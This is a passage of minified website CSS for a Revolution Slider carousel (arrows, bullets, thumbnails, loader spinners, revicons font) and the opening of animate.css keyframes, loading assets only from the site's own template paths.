0;width:40px;height:40px;}.tp-leftarrow:hover,.tp-rightarrow:hover{background-position:bottom left}.tp-bullets.tp-thumbs{z-index:1000;position:absolute;padding:3px;background-color:#fff;width:500px;height:50px;margin-top:-50px;}.fullwidthbanner-container .tp-thumbs{padding:3px}.tp-bullets.tp-thumbs .tp-mask{width:500px;height:50px;overflow:hidden;position:relative}.tp-bullets.tp-thumbs .tp-mask .tp-thumbcontainer{width:5000px;position:absolute}.tp-bullets.tp-thumbs .bullet{width:100px;height:50px;cursor:pointer;overflow:hidden;background:none;margin:0;float:left;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";-moz-opacity:0.5;-khtml-opacity:0.5;opacity:0.5;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out;}.tp-bullets.tp-thumbs .bullet:hover,.tp-bullets.tp-thumbs .bullet.selected{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-opacity:1;-khtml-opacity:1;opacity:1;}.tp-thumbs img{width:100%}.tp-bannertimer{width:100%;height:10px;background:url(https://consulpro.mx/templates/t/libs/rs-plugin/assets/timer.png);position:absolute;z-index:200;top:0px}.tp-bannertimer.tp-bottom{bottom:0px;height:5px;top:auto}@media only screen and (min-width:0px) and (max-width:479px){.responsive .tp-bullets{display:none}.responsive .tparrows{display:none}}.tp-simpleresponsive img{-moz-user-select:none;-khtml-user-select:none;-webkit-user-select:none;-o-user-select:none;}.tp-simpleresponsive a{text-decoration:none}.tp-simpleresponsive ul,.tp-simpleresponsive ul li,.tp-simpleresponsive ul li:before{list-style:none;padding:0 !important;margin:0 !important;list-style:none !important;overflow-x:visible;overflow-y:visible;background-image:none}.tp-simpleresponsive >ul >li{list-style:none;position:absolute;visibility:hidden}.caption.slidelink a div,.tp-caption.slidelink a div{width:3000px;height:1500px;background:url(https://consulpro.mx/templates/t/libs/rs-plugin/assets/coloredbg.png) repeat}.tp-caption.slidelink a span{background:url(https://consulpro.mx/templates/t/libs/rs-plugin/assets/coloredbg.png) repeat}.tparrows .tp-arr-imgholder{display:none}.tparrows .tp-arr-titleholder{display:none}.tparrows.preview1{width:100px;height:100px;-webkit-transform-style:preserve-3d;-webkit-perspective:1000;-moz-perspective:1000;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;background:transparent}.tparrows.preview1:after{position:absolute;left:0px;top:0px;font-family:"revicons";color:#fff;font-size:30px;width:100px;height:100px;text-align:center;background:#fff;background:rgba(0,0,0,0.15);z-index:2;line-height:100px;-webkit-transition:background 0.3s,color 0.3s;-moz-transition:background 0.3s,color 0.3s;transition:background 0.3s,color 0.3s}.tp-rightarrow.preview1:after{content:'\e825';}.tp-leftarrow.preview1:after{content:'\e824';}.tparrows.preview1:hover:after{background:rgba(255,255,255,1);color:#aaa}.tparrows.preview1 .tp-arr-imgholder{background-size:cover;background-position:center center;display:block;width:100%;height:100%;position:absolute;top:0px;-webkit-transition:-webkit-transform 0.3s;transition:transform 0.3s;-webkit-backface-visibility:hidden;backface-visibility:hidden;}.tparrows.preview1 .tp-arr-iwrapper{-webkit-transition:all 0.3s;transition:all 0.3s;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-moz-opacity:0.0;-khtml-opacity:0.0;opacity:0.0}.tparrows.preview1:hover .tp-arr-iwrapper{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-moz-opacity:1;-khtml-opacity:1;opacity:1}.tp-rightarrow.preview1 .tp-arr-imgholder{right:100%;-webkit-transform:rotateY(-90deg);transform:rotateY(-90deg);-webkit-transform-origin:100% 50%;transform-origin:100% 50%;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-moz-opacity:0.0;-khtml-opacity:0.0;opacity:0.0;}.tp-leftarrow.preview1 .tp-arr-imgholder{left:100%;-webkit-transform:rotateY(90deg);transform:rotateY(90deg);-webkit-transform-origin:0% 50%;transform-origin:0% 50%;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-moz-opacity:0.0;-khtml-opacity:0.0;opacity:0.0;}.tparrows.preview1:hover .tp-arr-imgholder{-webkit-transform:rotateY(0deg);transform:rotateY(0deg);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-moz-opacity:1;-khtml-opacity:1;opacity:1;}@media only screen and (min-width:768px) and (max-width:979px){.tparrows.preview1,.tparrows.preview1:after{width:80px;height:80px;line-height:80px;font-size:24px}}@media only screen and (min-width:480px) and (max-width:767px){.tparrows.preview1,.tparrows.preview1:after{width:60px;height:60px;line-height:60px;font-size:20px}}@media only screen and (min-width:0px) and (max-width:479px){.tparrows.preview1,.tparrows.preview1:after{width:40px;height:40px;line-height:40px;font-size:12px}}.tp-bullets.preview1{height:21px}.tp-bullets.preview1 .bullet{cursor:pointer;position:relative !important;background:rgba(0,0,0,0.15) !important;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;width:5px !important;height:5px !important;border:8px solid rgba(0,0,0,0) !important;display:inline-block;margin-right:5px !important;margin-bottom:0px !important;-webkit-transition:background-color 0.2s,border-color 0.2s;-moz-transition:background-color 0.2s,border-color 0.2s;-o-transition:background-color 0.2s,border-color 0.2s;-ms-transition:background-color 0.2s,border-color 0.2s;transition:background-color 0.2s,border-color 0.2s;float:none !important;box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;}.tp-bullets.preview1 .bullet.last{margin-right:0px}.tp-bullets.preview1 .bullet:hover,.tp-bullets.preview1 .bullet.selected{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;background:#aaa !important;width:5px !important;height:5px !important;border:8px solid rgba(255,255,255,1) !important;}.tparrows.preview2{min-width:60px;min-height:60px;background:#fff;;border-radius:30px;-moz-border-radius:30px;-webkit-border-radius:30px;overflow:hidden;-webkit-transition:-webkit-transform 1.3s;-webkit-transition:width 0.3s,background-color 0.3s,opacity 0.3s;transition:width 0.3s,background-color 0.3s,opacity 0.3s;backface-visibility:hidden;}.tparrows.preview2:after{position:absolute;top:50%;font-family:"revicons";color:#aaa;font-size:25px;margin-top:-12px;-webkit-transition:color 0.3s;-moz-transition:color 0.3s;transition:color 0.3s}.tp-rightarrow.preview2:after{content:'\e81e';right:18px}.tp-leftarrow.preview2:after{content:'\e81f';left:18px}.tparrows.preview2 .tp-arr-titleholder{background-size:cover;background-position:center center;display:block;visibility:hidden;position:relative;top:0px;-webkit-transition:-webkit-transform 0.3s;transition:transform 0.3s;-webkit-backface-visibility:hidden;backface-visibility:hidden;white-space:nowrap;color:#000;text-transform:uppercase;font-weight:400;font-size:14px;line-height:60px;padding:0px 10px;}.tp-rightarrow.preview2 .tp-arr-titleholder{right:50px;-webkit-transform:translateX(-100%);transform:translateX(-100%);}.tp-leftarrow.preview2 .tp-arr-titleholder{left:50px;-webkit-transform:translateX(100%);transform:translateX(100%);}.tparrows.preview2.hovered{width:300px}.tparrows.preview2:hover{background:#fff}.tparrows.preview2:hover:after{color:#000}.tparrows.preview2:hover .tp-arr-titleholder{-webkit-transform:translateX(0px);transform:translateX(0px);visibility:visible;position:absolute;}.tp-bullets.preview2{height:17px}.tp-bullets.preview2 .bullet{cursor:pointer;position:relative !important;background:rgba(0,0,0,0.5) !important;-webkit-border-radius:10px;border-radius:10px;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;width:6px !important;height:6px !important;border:5px solid rgba(0,0,0,0) !important;display:inline-block;margin-right:2px !important;margin-bottom:0px !important;-webkit-transition:background-color 0.2s,border-color 0.2s;-moz-transition:background-color 0.2s,border-color 0.2s;-o-transition:background-color 0.2s,border-color 0.2s;-ms-transition:background-color 0.2s,border-color 0.2s;transition:background-color 0.2s,border-color 0.2s;float:none !important;box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;}.tp-bullets.preview2 .bullet.last{margin-right:0px}.tp-bullets.preview2 .bullet:hover,.tp-bullets.preview2 .bullet.selected{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;background:rgba(255,255,255,1) !important;width:6px !important;height:6px !important;border:5px solid rgba(0,0,0,1) !important;}.tp-arr-titleholder.alwayshidden{display:none !important}@media only screen and (min-width:768px) and (max-width:979px){.tparrows.preview2{min-width:40px;min-height:40px;width:40px;height:40px;border-radius:20px;-moz-border-radius:20px;-webkit-border-radius:20px;}.tparrows.preview2:after{position:absolute;top:50%;font-family:"revicons";font-size:20px;margin-top:-12px}.tp-rightarrow.preview2:after{content:'\e81e';right:11px}.tp-leftarrow.preview2:after{content:'\e81f';left:11px}.tparrows.preview2 .tp-arr-titleholder{font-size:12px;line-height:40px;letter-spacing:0px}.tp-rightarrow.preview2 .tp-arr-titleholder{right:35px}.tp-leftarrow.preview2 .tp-arr-titleholder{left:35px}}@media only screen and (min-width:480px) and (max-width:767px){.tparrows.preview2{min-width:30px;min-height:30px;width:30px;height:30px;border-radius:15px;-moz-border-radius:15px;-webkit-border-radius:15px;}.tparrows.preview2:after{position:absolute;top:50%;font-family:"revicons";font-size:14px;margin-top:-12px}.tp-rightarrow.preview2:after{content:'\e81e';right:8px}.tp-leftarrow.preview2:after{content:'\e81f';left:8px}.tparrows.preview2 .tp-arr-titleholder{font-size:10px;line-height:30px;letter-spacing:0px}.tp-rightarrow.preview2 .tp-arr-titleholder{right:25px}.tp-leftarrow.preview2 .tp-arr-titleholder{left:25px}.tparrows.preview2 .tp-arr-titleholder{display:none;visibility:none}}@media only screen and (min-width:0px) and (max-width:479px){.tparrows.preview2{min-width:30px;min-height:30px;width:30px;height:30px;border-radius:15px;-moz-border-radius:15px;-webkit-border-radius:15px;}.tparrows.preview2:after{position:absolute;top:50%;font-family:"revicons";font-size:14px;margin-top:-12px}.tp-rightarrow.preview2:after{content:'\e81e';right:8px}.tp-leftarrow.preview2:after{content:'\e81f';left:8px}.tparrows.preview2 .tp-arr-titleholder{display:none;visibility:none}.tparrows.preview2:hover{width:30px !important;height:30px !important}}.tparrows.preview3{width:70px;height:70px;background:#fff;background:rgba(255,255,255,1);-webkit-transform-style:flat}.tparrows.preview3:after{position:absolute;line-height:70px;text-align:center;font-family:"revicons";color:#aaa;font-size:30px;top:0px;left:0px;;background:#fff;z-index:100;width:70px;height:70px;-webkit-transition:color 0.3s;-moz-transition:color 0.3s;transition:color 0.3s}.tparrows.preview3:hover:after{color:#000}.tp-rightarrow.preview3:after{content:'\e825';}.tp-leftarrow.preview3:after{content:'\e824';}.tparrows.preview3 .tp-arr-iwrapper{-webkit-transform:scale(0,1);transform:scale(0,1);-webkit-transform-origin:100% 50%;transform-origin:100% 50%;-webkit-transition:-webkit-transform 0.2s;transition:transform 0.2s;z-index:0;position:absolute;background:#000;background:rgba(0,0,0,0.75);display:table;min-height:90px;top:-10px}.tp-leftarrow.preview3 .tp-arr-iwrapper{-webkit-transform:scale(0,1);transform:scale(0,1);-webkit-transform-origin:0% 50%;transform-origin:0% 50%;}.tparrows.preview3 .tp-arr-imgholder{display:block;background-size:cover;background-position:center center;display:table-cell;min-width:90px;height:90px;position:relative;top:0px}.tp-rightarrow.preview3 .tp-arr-iwrapper{right:0px;padding-right:70px}.tp-leftarrow.preview3 .tp-arr-iwrapper{left:0px;direction:rtl;padding-left:70px}.tparrows.preview3 .tp-arr-titleholder{display:table-cell;padding:30px;font-size:16px;color:#fff;white-space:nowrap;position:relative;clear:right;vertical-align:middle}.tparrows.preview3:hover .tp-arr-iwrapper{-webkit-transform:scale(1,1);transform:scale(1,1);}.tp-bullets.preview3{height:17px}.tp-bullets.preview3 .bullet{cursor:pointer;position:relative !important;background:rgba(0,0,0,0.5) !important;-webkit-border-radius:10px;border-radius:10px;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;width:6px !important;height:6px !important;border:5px solid rgba(0,0,0,0) !important;display:inline-block;margin-right:2px !important;margin-bottom:0px !important;-webkit-transition:background-color 0.2s,border-color 0.2s;-moz-transition:background-color 0.2s,border-color 0.2s;-o-transition:background-color 0.2s,border-color 0.2s;-ms-transition:background-color 0.2s,border-color 0.2s;transition:background-color 0.2s,border-color 0.2s;float:none !important;box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;}.tp-bullets.preview3 .bullet.last{margin-right:0px}.tp-bullets.preview3 .bullet:hover,.tp-bullets.preview3 .bullet.selected{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;background:rgba(255,255,255,1) !important;width:6px !important;height:6px !important;border:5px solid rgba(0,0,0,1) !important;}@media only screen and (min-width:768px) and (max-width:979px){.tparrows.preview3:after,.tparrows.preview3{width:50px;height:50px;line-height:50px;font-size:20px}.tparrows.preview3 .tp-arr-iwrapper{min-height:70px}.tparrows.preview3 .tp-arr-imgholder{min-width:70px;height:70px}.tp-rightarrow.preview3 .tp-arr-iwrapper{padding-right:50px}.tp-leftarrow.preview3 .tp-arr-iwrapper{padding-left:50px}.tparrows.preview3 .tp-arr-titleholder{padding:10px;font-size:16px}}@media only screen and (max-width:767px){.tparrows.preview3:after,.tparrows.preview3{width:50px;height:50px;line-height:50px;font-size:20px}.tparrows.preview3 .tp-arr-iwrapper{min-height:70px}}.tparrows.preview4{width:30px;height:110px;background:transparent;-webkit-transform-style:preserve-3d;-webkit-perspective:1000;-moz-perspective:1000}.tparrows.preview4:after{position:absolute;line-height:110px;text-align:center;font-family:"revicons";color:#fff;font-size:20px;top:0px;left:0px;z-index:0;width:30px;height:110px;background:#000;background:rgba(0,0,0,0.25);-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-moz-opacity:1;-khtml-opacity:1;opacity:1;}.tp-rightarrow.preview4:after{content:'\e825';}.tp-leftarrow.preview4:after{content:'\e824';}.tparrows.preview4 .tp-arr-allwrapper{visibility:hidden;width:180px;position:absolute;z-index:1;min-height:120px;top:0px;left:-150px;overflow:hidden;-webkit-perspective:1000px;-webkit-transform-style:flat}.tp-leftarrow.preview4 .tp-arr-allwrapper{left:0px}.tparrows.preview4 .tp-arr-iwrapper{position:relative}.tparrows.preview4 .tp-arr-imgholder{display:block;background-size:cover;background-position:center center;width:180px;height:110px;position:relative;top:0px;-webkit-backface-visibility:hidden;backface-visibility:hidden;}.tparrows.preview4 .tp-arr-imgholder2{display:block;background-size:cover;background-position:center center;width:180px;height:110px;position:absolute;top:0px;left:180px;-webkit-backface-visibility:hidden;backface-visibility:hidden;}.tp-leftarrow.preview4 .tp-arr-imgholder2{left:-180px}.tparrows.preview4 .tp-arr-titleholder{display:block;font-size:12px;line-height:25px;padding:0px 10px;text-align:left;color:#fff;position:relative;background:#000;color:#FFF;text-transform:uppercase;white-space:nowrap;letter-spacing:1px;font-weight:700;font-size:11px;line-height:2.75;-webkit-transition:all 0.3s;transition:all 0.3s;-webkit-transform:rotateX(-90deg);transform:rotateX(-90deg);-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-backface-visibility:hidden;backface-visibility:hidden;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-moz-opacity:0.0;-khtml-opacity:0.0;opacity:0.0;}.tparrows.preview4:after{transform-origin:100% 100%;-webkit-transform-origin:100% 100%}.tp-leftarrow.preview4:after{transform-origin:0% 0%;-webkit-transform-origin:0% 0%}@media only screen and (min-width:768px){.tparrows.preview4:hover:after{-webkit-transform:rotateY(-90deg);transform:rotateY(-90deg)}.tp-leftarrow.preview4:hover:after{-webkit-transform:rotateY(90deg);transform:rotateY(90deg)}.tparrows.preview4:hover .tp-arr-titleholder{-webkit-transition-delay:0.4s;transition-delay:0.4s;-webkit-transform:rotateX(0deg);transform:rotateX(0deg);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-moz-opacity:1;-khtml-opacity:1;opacity:1;}}.tp-bullets.preview4{height:17px}.tp-bullets.preview4 .bullet{cursor:pointer;position:relative !important;background:rgba(0,0,0,0.5) !important;-webkit-border-radius:10px;border-radius:10px;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;width:6px !important;height:6px !important;border:5px solid rgba(0,0,0,0) !important;display:inline-block;margin-right:2px !important;margin-bottom:0px !important;-webkit-transition:background-color 0.2s,border-color 0.2s;-moz-transition:background-color 0.2s,border-color 0.2s;-o-transition:background-color 0.2s,border-color 0.2s;-ms-transition:background-color 0.2s,border-color 0.2s;transition:background-color 0.2s,border-color 0.2s;float:none !important;box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;}.tp-bullets.preview4 .bullet.last{margin-right:0px}.tp-bullets.preview4 .bullet:hover,.tp-bullets.preview4 .bullet.selected{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;background:rgba(255,255,255,1) !important;width:6px !important;height:6px !important;border:5px solid rgba(0,0,0,1) !important;}@media only screen and (max-width:767px){.tparrows.preview4{width:20px;height:80px}.tparrows.preview4:after{width:20px;height:80px;line-height:80px;font-size:14px}.tparrows.preview1 .tp-arr-allwrapper,.tparrows.preview2 .tp-arr-allwrapper,.tparrows.preview3 .tp-arr-allwrapper,.tparrows.preview4 .tp-arr-allwrapper{display:none !important}}.tp-loader{top:50%;left:50%;z-index:10000;position:absolute;}.tp-loader.spinner0{width:40px;height:40px;background:url(https://consulpro.mx/templates/t/libs/rs-plugin/assets/loader.gif) no-repeat center center;background-color:#fff;box-shadow:0px 0px 20px 0px rgba(0,0,0,0.15);-webkit-box-shadow:0px 0px 20px 0px rgba(0,0,0,0.15);margin-top:-20px;margin-left:-20px;-webkit-animation:tp-rotateplane 1.2s infinite ease-in-out;animation:tp-rotateplane 1.2s infinite ease-in-out;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;}.tp-loader.spinner1{width:40px;height:40px;background-color:#fff;box-shadow:0px 0px 20px 0px rgba(0,0,0,0.15);-webkit-box-shadow:0px 0px 20px 0px rgba(0,0,0,0.15);margin-top:-20px;margin-left:-20px;-webkit-animation:tp-rotateplane 1.2s infinite ease-in-out;animation:tp-rotateplane 1.2s infinite ease-in-out;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;}.tp-loader.spinner5{background:url(https://consulpro.mx/templates/t/libs/rs-plugin/assets/loader.gif) no-repeat 10px 10px;background-color:#fff;margin:-22px -22px;width:44px;height:44px;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;}@-webkit-keyframes tp-rotateplane{0%{-webkit-transform:perspective(120px)}50%{-webkit-transform:perspective(120px) rotateY(180deg)}100%{-webkit-transform:perspective(120px) rotateY(180deg) rotateX(180deg)}}@keyframes tp-rotateplane{0%{transform:perspective(120px) rotateX(0deg) rotateY(0deg);-webkit-transform:perspective(120px) rotateX(0deg) rotateY(0deg)}50%{transform:perspective(120px) rotateX(-180.1deg) rotateY(0deg);-webkit-transform:perspective(120px) rotateX(-180.1deg) rotateY(0deg)}100%{transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg);-webkit-transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg);}}.tp-loader.spinner2{width:40px;height:40px;margin-top:-20px;margin-left:-20px;background-color:#ff0000;box-shadow:0px 0px 20px 0px rgba(0,0,0,0.15);-webkit-box-shadow:0px 0px 20px 0px rgba(0,0,0,0.15);border-radius:100%;-webkit-animation:tp-scaleout 1.0s infinite ease-in-out;animation:tp-scaleout 1.0s infinite ease-in-out;}@-webkit-keyframes tp-scaleout{0%{-webkit-transform:scale(0.0)}100%{-webkit-transform:scale(1.0);opacity:0;}}@keyframes tp-scaleout{0%{transform:scale(0.0);-webkit-transform:scale(0.0);}100%{transform:scale(1.0);-webkit-transform:scale(1.0);opacity:0;}}.tp-loader.spinner3{margin:-9px 0px 0px -35px;width:70px;text-align:center;}.tp-loader.spinner3 .bounce1,.tp-loader.spinner3 .bounce2,.tp-loader.spinner3 .bounce3{width:18px;height:18px;background-color:#fff;box-shadow:0px 0px 20px 0px rgba(0,0,0,0.15);-webkit-box-shadow:0px 0px 20px 0px rgba(0,0,0,0.15);border-radius:100%;display:inline-block;-webkit-animation:tp-bouncedelay 1.4s infinite ease-in-out;animation:tp-bouncedelay 1.4s infinite ease-in-out;-webkit-animation-fill-mode:both;animation-fill-mode:both;}.tp-loader.spinner3 .bounce1{-webkit-animation-delay:-0.32s;animation-delay:-0.32s;}.tp-loader.spinner3 .bounce2{-webkit-animation-delay:-0.16s;animation-delay:-0.16s;}@-webkit-keyframes tp-bouncedelay{0%,80%,100%{-webkit-transform:scale(0.0)}40%{-webkit-transform:scale(1.0)}}@keyframes tp-bouncedelay{0%,80%,100%{transform:scale(0.0);-webkit-transform:scale(0.0);}40%{transform:scale(1.0);-webkit-transform:scale(1.0);}}.tp-loader.spinner4{margin:-20px 0px 0px -20px;width:40px;height:40px;text-align:center;-webkit-animation:tp-rotate 2.0s infinite linear;animation:tp-rotate 2.0s infinite linear;}.tp-loader.spinner4 .dot1,.tp-loader.spinner4 .dot2{width:60%;height:60%;display:inline-block;position:absolute;top:0;background-color:#fff;border-radius:100%;-webkit-animation:tp-bounce 2.0s infinite ease-in-out;animation:tp-bounce 2.0s infinite ease-in-out;box-shadow:0px 0px 20px 0px rgba(0,0,0,0.15);-webkit-box-shadow:0px 0px 20px 0px rgba(0,0,0,0.15);}.tp-loader.spinner4 .dot2{top:auto;bottom:0px;-webkit-animation-delay:-1.0s;animation-delay:-1.0s;}@-webkit-keyframes tp-rotate{100%{-webkit-transform:rotate(360deg)}}@keyframes tp-rotate{100%{transform:rotate(360deg);-webkit-transform:rotate(360deg)}}@-webkit-keyframes tp-bounce{0%,100%{-webkit-transform:scale(0.0)}50%{-webkit-transform:scale(1.0)}}@keyframes tp-bounce{0%,100%{transform:scale(0.0);-webkit-transform:scale(0.0);}50%{transform:scale(1.0);-webkit-transform:scale(1.0);}}.tp-transparentimg{content:"url(../assets/transparent.png)"}.tp-3d{-webkit-transform-style:preserve-3d;-webkit-transform-origin:50% 50%;}.tp-caption img{background:transparent;-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#00FFFFFF,endColorstr=#00FFFFFF)";filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#00FFFFFF,endColorstr=#00FFFFFF);zoom:1;}@font-face{font-family:'revicons';src:url(https://consulpro.mx/templates/t/libs/rs-plugin/font/revicons.eot);src:url(https://consulpro.mx/templates/t/libs/rs-plugin/font/revicons.eot) format('embedded-opentype'),url(https://consulpro.mx/templates/t/libs/rs-plugin/font/revicons.woff) format('woff'),url(https://consulpro.mx/templates/t/libs/rs-plugin/font/revicons.ttf) format('truetype'),url(https://consulpro.mx/templates/t/libs/rs-plugin/font/revicons.svg) format('svg');font-weight:normal;font-style:normal;}[class^="revicon-"]:before,[class*=" revicon-"]:before{font-family:"revicons";font-style:normal;font-weight:normal;speak:none;display:inline-block;text-decoration:inherit;width:1em;margin-right:.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em;}.revicon-search-1:before{content:'\e802'}.revicon-pencil-1:before{content:'\e831'}.revicon-picture-1:before{content:'\e803'}.revicon-cancel:before{content:'\e80a'}.revicon-info-circled:before{content:'\e80f'}.revicon-trash:before{content:'\e801'}.revicon-left-dir:before{content:'\e817'}.revicon-right-dir:before{content:'\e818'}.revicon-down-open:before{content:'\e83b'}.revicon-left-open:before{content:'\e819'}.revicon-right-open:before{content:'\e81a'}.revicon-angle-left:before{content:'\e820'}.revicon-angle-right:before{content:'\e81d'}.revicon-left-big:before{content:'\e81f'}.revicon-right-big:before{content:'\e81e'}.revicon-magic:before{content:'\e807'}.revicon-picture:before{content:'\e800'}.revicon-export:before{content:'\e80b'}.revicon-cog:before{content:'\e832'}.revicon-login:before{content:'\e833'}.revicon-logout:before{content:'\e834'}.revicon-video:before{content:'\e805'}.revicon-arrow-combo:before{content:'\e827'}.revicon-left-open-1:before{content:'\e82a'}.revicon-right-open-1:before{content:'\e82b'}.revicon-left-open-mini:before{content:'\e822'}.revicon-right-open-mini:before{content:'\e823'}.revicon-left-open-big:before{content:'\e824'}.revicon-right-open-big:before{content:'\e825'}.revicon-left:before{content:'\e836'}.revicon-right:before{content:'\e826'}.revicon-ccw:before{content:'\e808'}.revicon-arrows-ccw:before{content:'\e806'}.revicon-palette:before{content:'\e829'}.revicon-list-add:before{content:'\e80c'}.revicon-doc:before{content:'\e809'}.revicon-left-open-outline:before{content:'\e82e'}.revicon-left-open-2:before{content:'\e82c'}.revicon-right-open-outline:before{content:'\e82f'}.revicon-right-open-2:before{content:'\e82d'}.revicon-equalizer:before{content:'\e83a'}.revicon-layers-alt:before{content:'\e804'}.revicon-popup:before{content:'\e828'}
@charset "UTF-8";.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.hinge{-webkit-animation-duration:2s;animation-duration:2s}@-webkit-keyframes bounce{0%,20%,50%,80%,100%{-webkit-transform:translateY(0);transform:translateY(0)}40%{-webkit-transform:translateY(-30px);transform:translateY(-30px)}60%{-webkit-transform:translateY(-15px);transform:translateY(-15px)}}@keyframes bounce{0%,20%,50%,80%,100%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}40%{-webkit-transform:translateY(-30px);-ms-transform:translateY(-30px);transform:translateY(-30px)}60%{-webkit-transform:translateY(-15px);-ms-transform:translateY(-15px);transform:translateY(-15px)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce}@-webkit-keyframes flash{0%,50%,100%{opacity:1}25%,75%{opacity:0}}@keyframes flash{0%,50%,100%{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{0%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.1);transform:scale(1.1)}100%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes pulse{0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}100%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes shake{0%,100%{-webkit-transform:translateX(0);transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px);transform:translateX(10px)}}@keyframes shake{0%,100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);-ms-transform:translateX(-10px);transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px);-ms-transform:translateX(10px);transform:translateX(10px)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}100%{-webkit-transform:rotate(0);transform:rotate(0)}}@keyframes swing{20%{-webkit-transform:rotate(15deg);-ms-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);-ms-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);-ms-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);-ms-transform:rotate(-5deg);transform:rotate(-5deg)}100%{-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}}.swing{-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{0%{-webkit-transform:scale(1);transform:scale(1)}10%,20%{-webkit-transform:scale(.9)rotate(-3deg);transform:scale(.9)rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale(1.1)rotate(3deg);transform:scale(1.1)rotate(3deg)}40%,60%,80%{-webkit-transform:scale(1.1)rotate(-3deg);transform:scale(1.1)rotate(-3deg)}100%{-webkit-transform:scale(1)rotate(0);transform:scale(1)rotate(0)}}@keyframes tada{0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}10%,20%{-webkit-transform:scale(.9)rotate(-3deg);-ms-transform:scale(.9)rotate(-3deg);transform:scale(.9)rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale(1.1)rotate(3deg);-ms-transform:scale(1.1)rotate(3deg);transform:scale(1.1)rotate(3deg)}40%,60%,80%{-webkit-transform:scale(1.1)rotate(-3deg);-ms-transform:scale(1.1)rotate(-3deg);transform:scale(1.1)rotate(-3deg)}100%{-webkit-transform:scale(1)rotate(0);-ms-transform:scale(1)rotate(0);transform:scale(1)rotate(0)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes 